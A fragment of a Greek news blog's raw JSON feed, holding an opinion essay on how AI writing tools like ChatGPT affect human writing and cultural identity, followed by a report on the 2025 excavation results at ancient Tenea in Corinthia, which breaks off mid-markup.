Κοκκίνου - Κελλάρη*\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΌλο\nκαι περισσότεροι άνθρωποι χρησιμοποιούν πια τα διάφορα εργαλεία τεχνητής\nνοημοσύνης (\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Echatgpt\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Egemini\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E κ.α.) τόσο στη δουλειά τους, όσο και στην κοινωνική ζωή τους, όχι\nμόνον προς ανεύρεση πληροφοριών, αλλά και για να συντάξουν κείμενα, άρθρα,\nεκθέσεις, ακόμη και βιβλία. Το γεγονός αυτό προκαλεί εύλογα ερωτήματα για το\nκατά πόσο η τεχνητή νοημοσύνη (ΤΝ) μπορεί να επηρεάσει την ανθρώπινη γραφή, να\nαλλοιώσει σιγά σιγά την πολιτισμική ταυτότητα του χρήστη, να οδηγήσει σε μία\nομογενοποίηση της έκφρασης ή ακόμη χειρότερα να οδηγήσει σε αγραμματοσύνη…\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/shutterstock_2261332091-2-1-1200x779-1200x779.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"779\" data-original-width=\"1200\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w634-h412\/shutterstock_2261332091-2-1-1200x779-1200x779.jpg\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΜε τις σκέψεις αυτές εδώ και λίγους μήνες ξεκίνησα ένα πείραμα\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E \u003Cb\u003Eχρησιμοποιώντας την ΤΝ\u003C\/b\u003E αρχικά ως εργαλείο για την καλύτερη\nδιατύπωση των δικών μου σκέψεων κι αφού είχα συντάξει δικό μου κείμενο\nολοκληρωμένο, προκειμένου να διαπιστώσω εάν η ΤΝ μπορεί να βελτιώσει τη δομή\nτου λόγου μου, τη στίξη, να εμπλουτίσει το λεξιλόγιο του κειμένου, να\nσυμπληρώσει σκέψεις. Σιγά σιγά δοκίμασα και το εξής: δίνοντας στο \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EChatGpt\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E λίγες\nβασικές σκέψεις για το θέμα που ήθελα να αναπτύξω, του ζητούσα να αναπτύξει\nμόνο του το θέμα, για να δω πόσο καλά μπορούσε να το πράξει και με τον\n«διάλογο» μεταξύ μας για τις δυνατότητες βελτίωσης του κειμένου μου «έδινε» ένα\nτελικό κείμενο που θα μπορούσε να χρησιμοποιηθεί από μένα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΗ εμπειρία αυτή με έχει οδηγήσει σε κάποια συμπεράσματα:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E*\nΗ γραφή από την Τεχνητή Νοημοσύνη χρησιμοποιεί κάποιες λέξεις, ακόμη και\nεκφράσεις ως μοτίβα, κλισέ θα λέγαμε, τα οποία γίνονται διακριτά και από ένα\nσημείο και ύστερα ο αναγνώστης των κειμένων μπορεί να καταλάβει εάν είναι\nπροϊόν ΤΝ ή ανθρώπινης γραφής. Όντως η ΤΝ μπορεί να βελτιώσει τη δομή και την\nεικόνα του κειμένου, να εμπλουτίσει το λεξιλόγιο, αφού, όμως, το ζητήσεις εσύ,\nο χρήστης, και οι δυνατότητες αυτές είναι πεπερασμένες.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E*Η\nτεχνητή νοημοσύνη λειτουργεί βάσει της ανίχνευσης, σύγκρισης και αναπαραγωγής\nγλωσσικών προτύπων και συνδυασμού δεδομένων, το κείμενο που παράγεται συνήθως\nείναι καλά δομημένο και έχει συνοχή, λείπει όμως αυτό που λέμε «ψυχή» του\nσυντάκτη. Μάλιστα στην πορεία της επεξεργασίας ενός κειμένου η εφαρμογή σε\nρωτά: Θέλεις το κείμενο να γίνει πιο συναισθηματικό, λιγότερο επαγγελματικό και\nάλλα τέτοια, προκειμένου να διορθώσει το κείμενο με λέξεις καταλληλότερες ώστε\nνα προσεγγίσει το δικό σου ύφος γραφής. Αυτό όμως δεν είναι εφικτό... \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E*Κάποιες\nφορές στο κείμενο-προϊόν ΤΝ δεν αποδίδεται το «νόημα» από την περιγραφή ενός\nιστορικού γεγονότος, η κριτική σκέψη, η προσωπική άποψη και οπτική ματιά του\nανθρώπου απουσιάζει. Αυτά τα στοιχεία δεν αναπαράγονται ίσως με επιτυχία από\nέναν αλγόριθμο. Επίσης έχω παρατηρήσει ότι δεν υπάρχει πάντα ένας συνειρμός στη\n«σκέψη» και στη διατύπωση. Ενώ, δηλαδή, παρατίθενται εξαιρετικά καλά τα\nιστορικά γεγονότα, δεν είναι ευδιάκριτη η αλληλουχία των «σκέψεων» που μπορεί\nνα οδηγήσουν σε ένα συμπέρασμα, με αποτέλεσμα να προκύπτει ένα κείμενο που\n«αδιάφορο», «πεζό», «ρηχό» ή και μπερδεμένο μερικές φορές.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E*Επίσης\nη εμπειρία από τη χρήση της ΤΝ στην επεξεργασία κειμένων καθιστά δυνατή την\nαναγνώριση των κειμένων που είναι προϊόν ΤΝ. Εξάλλου, έχουμε παρατηρήσει\nανθρώπους γύρω μας που γνωρίζουμε πως ομιλούν και γράφουν, γνωρίζουμε τις\nδεξιότητές τους στον γραπτό λόγο και την ρητορική, οι οποίοι «ξαφνικά»\nεμφανίζονται ως συντάκτες κειμένων που δεν συνάδουν με το μορφωτικό επίπεδό\nτους, διότι απλούστατα χρησιμοποιούν την ΤΝ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΑυτό,\nαπό μόνο του, βεβαίως δεν είναι απαραιτήτως «κακό». Θα μπορούσε κανείς να\nσκεφθεί ότι είναι και καλό. \u003Cb\u003EΚάποιος που χρησιμοποιεί την ΤΝ για να γράψει\nένα κείμενο, θα μπορούσε να μάθει πολλά.\u003C\/b\u003E Να μάθει καινούριες λέξεις,\nκαλύτερο συντακτικό, να μάθει κάποια ιστορικά γεγονότα… Αρκεί να μπορεί βεβαίως\nνα διασταυρώνει την πληροφορία και να κάνει συνειδητή χρήση των εφαρμογών της\nτεχνητής νοημοσύνης για την αυτοβελτίωσή του. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΤο ερώτημα όμως παραμένει. Πόσοι χρησιμοποιούν την τεχνητή νοημοσύνη\nσυνειδητά για την αυτοβελτίωσή τους και όχι ως ένα γρήγορο, εύκολο εργαλείο\nσύνταξης, που χρησιμοποιείται άκριτα και πρόχειρα\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο\nβλέπουμε και στη δημοσιογραφία. Πολλά κείμενα πια είναι προϊόν της ΤΝ. Στον\nβωμό της ταχύτητας της διάδοσης της είδησης βάζουμε τα πραγματικά περιστατικά\nστην ΤΝ, το εργαλείο ετοιμάζει το κείμενο συνδυαστικά και ιδού το δημοσίευμα.\nΧωρίς άποψη του συντάκτη δημοσιογράφου, χωρίς βαθύτερη εξέταση της είδησης, της\nαιτίας και του αιτιατού…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΕπικίνδυνη θα χαρακτήριζα τη χρήση ΤΝ στη λογοτεχνία και στην\nεκπαίδευση χωρίς ύπαρξη ψηφιακής παιδείας.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτον\nχώρο της εκπαίδευσης, για παράδειγμα, η ΤΝ μπορεί να συντάξει μια πολύ καλή\nέκθεση ιδεών με παράθεση σειράς νοημάτων. Ο μαθητής, όμως, όταν γράφει, πρέπει\nνα χρησιμοποιεί τις γνώσεις του, την δική του αντιληπτική ικανότητα, την\nφαντασία του, να γράφει τη δική του, προσωπική στάση απέναντι στα πράγματα, να\nπειραματίζεται, να διορθώνει, να αναθεωρεί, να εξερευνά και να εκφράζεται μέσα\nαπό τα δικά του βιώματα, να εμπλέκεται συναισθηματικά και μέσα από την δική του\nυπαρξιακή διεργασία να παράγει το κείμενο. Συμβαίνει αυτό με την χρήση τεχνητής\nνοημοσύνης; Σαφώς όχι!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο\nπαρόν άρθρο βεβαίως δεν γράφεται με επιστημονική προσέγγιση, αλλά καθαρά\nεμπειρική. Αποτελεί σκέψεις, προβληματισμούς που πιστεύω ότι μπορεί να\nοδηγήσουν τους αναγνώστες σε μία συνειδητή αξιοποίηση των εργαλείων της\nτεχνητής νοημοσύνης, χωρίς όμως εξάρτηση από αυτήν για την πνευματική ανάπτυξη\nτου χρήστη και φυσικά το θέμα δεν εξαντλείται στο περιθώριο αυτής της σελίδας. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΔεν\nτίθεται εξάλλου δίλημμα: «΄Ανθρωπος ή μηχανή». Η ΤΝ μπορεί να λειτουργήσει ως\nεργαλείο ενίσχυσης της γραφής του ανθρώπου, του προσφέρει ταχύτητα, οργάνωση\nπληροφοριών, εμπλουτισμένο λεξιλόγιο. \u003Cb\u003EΗ προσωπική ταυτότητα της γραφής όμως\nείναι το ζητούμενο. Αυτό πρέπει να διαφυλάξουμε. Αυτό είναι ο πολιτισμός μας. Η\nγλώσσα είναι αποτέλεσμα της ανθρώπινης σκέψης, αντίληψης και λογικής!\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003EΠώς ο σύγχρονος νέος θα συνδυάσει την τεχνητή νοημοσύνη με την\nπολιτισμική ταυτότητά του, ώστε να μην χαθεί η ιδιαιτερότητα του κάθε ανθρώπου,\nτου κάθε λαού, του κάθε πολιτισμού; Διότι κακά τα ψέματα πολιτισμός της\nτεχνητής νοημοσύνης δεν υφίσταται…\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/8942111584006726935\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/1969_34.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/8942111584006726935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/8942111584006726935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2026\/01\/1969_34.html","title":"Ο «πολιτισμός» της Τεχνητής Νοημοσύνης και πώς επηρεάζει την ανθρώπινη γραφή! (Φ. 1969)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVm-hBZumjphLJggC5jPf-1AWW6cybObmapi7rZfboBMsjBd8KA8xWkOOsHaXCdSL8ITs3yQ06pKIhedH8Xkj_tX1o4UM8G6OHZNif1QeAGNYXIor8a6kdZ1dY6Z4qA92lGWXZabQC0ZhkAbxCD1Ptt1xnWKxjDAkYjBEWNaggo5K7Hw-6QE43TgW4U1zl\/s72-w212-h219-c\/Screenshot%202024-09-06%20163700.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-8447392477948158501"},"published":{"$t":"2026-01-15T20:22:00.006+02:00"},"updated":{"$t":"2026-01-15T20:24:27.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΟΛΙΤΙΣΤΙΚΑ"}],"title":{"type":"text","$t":"Αποτελέσματα της Συστηματικής Αρχαιολογικής Έρευνας «Αρχαίας Τενέας» στο Χιλιομόδι Κορινθίας 2025 (Φ 1969)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EL\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"Default\" style=\"text-align: center; text-indent: 14.2pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EL\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuw0S2UxAGxK0h2sBD2l2-WSV3c8ZZQKAT5TuHzWqDGULi_qZEtrASqPmEryYIJJVL4YciypmXoOmEl4vwAPpJaU_FQwUQaQXMhxTt9ilhHw0ry__kmLkQajiyup8pnh13l4_VLF3dLatAxPgcy-v4oYI7IFT_npiwmRLptTI31pOLkyC8yXAYXxQCTxio\/s170\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"170\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuw0S2UxAGxK0h2sBD2l2-WSV3c8ZZQKAT5TuHzWqDGULi_qZEtrASqPmEryYIJJVL4YciypmXoOmEl4vwAPpJaU_FQwUQaQXMhxTt9ilhHw0ry__kmLkQajiyup8pnh13l4_VLF3dLatAxPgcy-v4oYI7IFT_npiwmRLptTI31pOLkyC8yXAYXxQCTxio\/w315-h311\/1.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EL\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΤον Οκτώβριο του 2025\nολοκληρώθηκαν οι εργασίες της συστηματικής ανασκαφής της αρχαίας Τενέας. Πέριξ\nτου Ταφικού Μνημείου ΙΙΙ (Εικ.1) αποκαλύφθηκε εκτεταμένο συγκρότημα με χρήση\nαπό τους αρχαϊκούς έως τους ρωμαϊκούς χρόνους.\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUH79HLiAZozG8nTB4tzPKGwjplpM4Hbwg6wW5-awm7yRGzYy8wIz2Msq99mCYsmeinmwHbH67I8ohWmWftJlNKbTf3dztuyzlWngxpAZRvxFcy_RWpRRJXrSRzVZUPZ3sZLO1p-ssbFfoFkw5FMghKVlAqURHOuR2NrrzTmYUzww-k2MBCMcQZDbAtwPq\/s1280\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"349\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUH79HLiAZozG8nTB4tzPKGwjplpM4Hbwg6wW5-awm7yRGzYy8wIz2Msq99mCYsmeinmwHbH67I8ohWmWftJlNKbTf3dztuyzlWngxpAZRvxFcy_RWpRRJXrSRzVZUPZ3sZLO1p-ssbFfoFkw5FMghKVlAqURHOuR2NrrzTmYUzww-k2MBCMcQZDbAtwPq\/w620-h349\/2.jpg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΕπίκεντρο του συγκροτήματος\nστην αρχαϊκή εποχή είναι το ορθογώνιο υπόγειο κτίριο περιμετρικά του οποίου\nεντοπίζεται εκτεταμένο λιθόστρωτο πλάτωμα που ορίζεται στα βόρεια από αρχαία\nοδό με αναλημματικό τοίχο και λειτουργικούς χώρους σε παράθεση κατά μήκος της,\nκαι στα νότια από κτίριο με επιμέρους εσωτερικούς χώρους. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΣτους ύστερους ελληνιστικούς\nχρόνους το κτίριο μετατρέπεται σε στεγασμένη τελετουργική δεξαμενή συνδεδεμένη\nμε τελετές ίασης και στα ανατολικά της διαμορφώνεται χώρος υποστηρικτικός της\nλειτουργίας της. Τα αρχιτεκτονικά μέλη που εντοπίστηκαν μαρτυρούν την ύπαρξη\nενός επιμελημένου κτίσματος στον χώρο, με συναφή λειτουργία προς το σύνολο. Από\nτο χώρο της δεξαμενής περισυνελέγη ασημένιος στατήρας, κοπής Κορίνθου (549-510\nπ.Χ.) (Εικ.4), μαζί με αναθηματικά πήλινα ομοιώματα δαχτύλων (Εικ.3), χεριού\n(Εικ.3), κάτω άκρου και ένα αναθηματικό πήλινο προσωπείο (Εικ.3), πιθανότατα ο\nΑρποκράτης - Ώρος παιδί.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_TxnYTd9_XEAl3m-x7QumB6gSMCCIvnv88FjV7yyvqwXxwYECHi6WQotcJNdp9QJmsqrJ6G8hKtGAxe72HfOMWcmMOsREzz0u5cj_HHrmf_JUhVBr1TDx7_qCTiVuedlPtOOqL0tHLsWYRjOWELrvIt9Sg_G97-uMnhvMUPOaKAERxgzlGmOLk_Gu4weI\/s1280\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_TxnYTd9_XEAl3m-x7QumB6gSMCCIvnv88FjV7yyvqwXxwYECHi6WQotcJNdp9QJmsqrJ6G8hKtGAxe72HfOMWcmMOsREzz0u5cj_HHrmf_JUhVBr1TDx7_qCTiVuedlPtOOqL0tHLsWYRjOWELrvIt9Sg_G97-uMnhvMUPOaKAERxgzlGmOLk_Gu4weI\/w626-h352\/3.jpg\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΑπό τα ανωτέρω ευρήματα σε\nσυνδυασμό με αυτά που εντοπίστηκαν το 2024 όπως πήλινα αναθήματα ανθρωπίνων\nμελών, μετάλλινα εργαλεία παρασκευής φαρμάκων και ποσότητα δηλητηρίου\nαρσενικού, γίνεται πλέον σαφές ότι ο χώρος συνδέεται με μυστηριακές τελετές\nίασης. Η δεξαμενή ήταν το βασικό στοιχείο της ίασης που επιτυγχάνονταν με τη\nδιαδικασία της κάθαρσης και της εγκοίμησης κοντά στο νερό. Το αναθηματικό\nομοίωμα του Αρποκράτη μαζί με ευρήματα παλαιότερων ανασκαφικών περιόδων, όπως\nτο χρυσό δαχτυλίδι με σφραγιδόλιθο, που απεικονίζει τον Απόλλωνα Ιατρό, το\nπήλινο ανάγλυφο πλακίδιο πετεινού, τα ακροκέραμα, το σιδερένιο δαχτυλίδι και ο\nλύχνος με αναπαραστάσεις του Σάραπη, αλλά και τα χρυσά φύλλα λωτού που\nσυνδέονται με τον Αρποκράτη, και τέλος το πλήθος ζωοαρχαιολογικού υλικού από\nζώα που χρησιμοποιήθηκαν σε μυστηριακές τελετές, ενισχύουν κατά πολύ την\nπαραπάνω άποψη. Η παρουσία δε του Σάραπη και του Αρποκράτη αποδεικνύουν πως η\nΤενέα συμβαδίζει με τον πολιτιστικό και θρησκευτικό συγκρητισμό που προέκυψε\nαπό την Αίγυπτο και απέκτησε οικουμενικό χαρακτήρα στα χρόνια των Πτολεμαίων. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"line-height: 115%; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003EΤο αρχαϊκό υπόγειο κτίριο με\nτο πλάτωμα υπήρξε πιθανότατα ο αρχικός χώρος τέλεσης των μυστηριακών τελετών,\nενώ ο αναλημματικός τοίχος με τον δρόμο αποδεικνύουν ότι ήδη από την αρχαϊκή\nεποχή είχε οροθετηθεί ο ιερός χώρος λατρείας στα όρια των νεκροταφείων της\nπόλης. Πιθανότατα λίγο μετά την κατασκευή της δεξαμενής θεμελιώνεται και το\nΤΜΙΙΙ κατά τον 1ο αι. π.Χ., ενώ συνεχίζουν να διατηρούνται και να\nχρησιμοποιούνται οι πρώιμες δομές στον χώρο. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 